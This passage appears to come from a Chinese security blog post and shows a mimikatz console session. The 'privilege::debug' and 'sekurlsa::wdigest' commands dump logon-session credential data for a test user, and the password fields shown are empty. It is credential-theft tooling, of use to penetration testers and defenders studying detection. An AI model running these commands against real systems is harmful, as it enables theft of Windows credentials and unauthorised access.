 mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 293753 (00000000:00047b79)
Session : Interactive from 1
User Name : h10rey
Domain : TEST
Logon Server : (null)
Logon Time : 2018/8/29 10:02:59
SID : S-1-5-21-2501611773-801782531-956561525-1001
wdigest :
* Username
* Domain : MicrosoftAccount
* Password : (null)
Authentication Id : 0 ; 291205 (00000000:00047185)
Session : Interactive from 1
User Name : h10rey
Domain : TEST
Logon Server : (null)
信安之路